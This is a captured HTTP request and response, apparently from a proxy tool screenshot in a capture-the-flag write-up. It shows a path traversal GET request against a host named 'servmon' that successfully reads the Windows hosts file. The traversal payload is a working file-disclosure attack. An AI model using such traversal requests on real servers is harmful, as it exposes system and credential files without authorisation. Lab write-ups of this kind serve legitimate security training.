 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../WINDOWS/System32/drivers/etc/hosts HTTP/1.1
2 Host: servmon
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://servmon/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 824
4 Connection: close
5 AuthInfo:
6
7 # Copyright (c) 1993-2009 Microsoft Corp.
8 #
9 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
10 #
11 # This file contains the mappings of IP addresses to host names. Each
12 # entry should be kept on an individual line. The IP address should
13 # be placed in the first column followed by the corresponding host name.
14 # The IP address and the host name should be separated by at least one
15 # space.
16 #
17 # Additionally, comments (such as these) may be inserted on individual
18 # lines or following the machine name denoted by a '#' symbol.
19 #
20 # For example:
21 #
22 # 102.54.94.97 rhino.acme.com # source server
23 # 38.25.63.10 x.acme.com # x client host
24
25 # localhost name resolution is handled within DNS itself.
26 # 127.0.0.1 localhost
27 # ::1 localhost
28